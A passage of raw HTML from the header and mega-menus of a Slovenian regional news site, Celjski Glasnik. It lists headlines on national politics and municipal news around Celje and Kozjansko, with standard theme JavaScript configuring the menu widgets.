			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970019568af2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6970019568af2" ><script>var block_td_uid_1_6970019568af2 = new tdBlock();
block_td_uid_1_6970019568af2.id = "td_uid_1_6970019568af2";
block_td_uid_1_6970019568af2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6970019568af2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6970019568af2_rand","tdc_css_class_style":"td_uid_1_6970019568af2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6970019568af2.td_column_number = "3";
block_td_uid_1_6970019568af2.block_type = "td_block_mega_menu";
block_td_uid_1_6970019568af2.post_count = "5";
block_td_uid_1_6970019568af2.found_posts = "8207";
block_td_uid_1_6970019568af2.header_color = "";
block_td_uid_1_6970019568af2.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970019568af2.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_6970019568af2);
</script><div id=td_uid_1_6970019568af2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970019568af2" data-td_block_id="td_uid_1_6970019568af2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970019568af2" data-td_block_id="td_uid_1_6970019568af2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970019569869_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6970019569869" ><script>var block_td_uid_2_6970019569869 = new tdBlock();
block_td_uid_2_6970019569869.id = "td_uid_2_6970019569869";
block_td_uid_2_6970019569869.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6970019569869_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970019569869_rand","tdc_css_class_style":"td_uid_2_6970019569869_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970019569869.td_column_number = "3";
block_td_uid_2_6970019569869.block_type = "td_block_mega_menu";
block_td_uid_2_6970019569869.post_count = "5";
block_td_uid_2_6970019569869.found_posts = "2558";
block_td_uid_2_6970019569869.header_color = "";
block_td_uid_2_6970019569869.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970019569869.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6970019569869);
</script><div id=td_uid_2_6970019569869 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970019569869" data-td_block_id="td_uid_2_6970019569869"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970019569869" data-td_block_id="td_uid_2_6970019569869"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697001956a270_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_697001956a270" ><script>var block_td_uid_3_697001956a270 = new tdBlock();
block_td_uid_3_697001956a270.id = "td_uid_3_697001956a270";
block_td_uid_3_697001956a270.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697001956a270_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697001956a270_rand","tdc_css_class_style":"td_uid_3_697001956a270_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697001956a270.td_column_number = "3";
block_td_uid_3_697001956a270.block_type = "td_block_mega_menu";
block_td_uid_3_697001956a270.post_count = "5";
block_td_uid_3_697001956a270.found_posts = "622";
block_td_uid_3_697001956a270.header_color = "";
block_td_uid_3_697001956a270.ajax_pagination_infinite_stop = "";
block_td_uid_3_697001956a270.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_697001956a270);
</script><div id=td_uid_3_697001956a270 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697001956a270" data-td_block_id="td_uid_3_697001956a270"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697001956a270" data-td_block_id="td_uid_3_697001956a270"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697001956ab86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_697001956ab86" ><script>var block_td_uid_4_697001956ab86 = new tdBlock();
block_td_uid_4_697001956ab86.id = "td_uid_4_697001956ab86";
